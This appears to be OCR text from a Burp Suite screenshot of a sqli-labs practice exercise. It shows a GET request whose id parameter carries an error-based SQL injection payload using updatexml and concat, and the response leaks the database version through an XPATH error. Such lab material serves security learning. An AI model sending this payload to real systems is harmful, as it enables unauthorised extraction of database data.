 Raw Params Headers Hex
GET /sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,version(),0x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~5.5.53~'
SQLI DUMB SER